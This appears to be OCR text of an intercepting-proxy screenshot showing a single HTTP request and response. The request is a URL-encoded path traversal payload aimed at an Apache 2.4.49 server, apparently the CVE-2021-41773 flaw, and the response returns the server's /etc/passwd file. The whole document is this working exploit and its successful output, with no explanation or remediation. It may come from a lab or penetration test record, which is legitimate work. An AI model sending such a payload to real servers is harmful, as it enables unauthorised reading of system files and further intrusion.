 美化 Raw Hex \n
1 GET /icons/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
2 Host: :8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: wp-settings-time-1=1690360447; AMCV_983502BE532960BE0A490D4C%40AdobeOrg=
1585540135%7CMCIDTS%7C19613%7CMCMID%7C79708810319400751832892622404500558845%7CMCAA
MLH-1695120632%7C11%7CMCAAMB-1695120632%7C6G1ynYcLPuiQxYZrsz_pkqfLG9yMXBpb2zX5dvJdY
QJzPXImdj0y%7CMCOPTOUT-1694523033s%7CNONE%7CMCAID%7CNONE%7CMCSYNCSOP%7C411-19620%7C
vVersion%7C4.4.0; CookieConsent=
{stamp:1184677362=='|Cnecessary:true|Cpreferences:true|Cstatistics:true|Cmarketing:
true|Cver:1|Cutc:1244209202|Cregion:'not_gdpr'}; _ga_YP1JLG57CH=
GS1.1.1694515834.1.1.1694515834.0.0.0; _ga=GA1.1.1733671889.1694515834;
_ga_WZF0J6FR9M=GS1.1.1694515834.1.1.1694515846.0.0.0; _gcl_au=
1.1.436996640.1694515834; _uetvid=3375b2e0515a11eea858a1adbd047705
9 Upgrade-Insecure-Requests: 1
0
1
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Sep 2023 09:16:40 GMT
3 Server: Apache/2.4.49 (Unix)
4 Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
5 ETag: "39e-5cceec7356000"
6 Accept-Ranges: bytes
7 Content-Length: 926
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin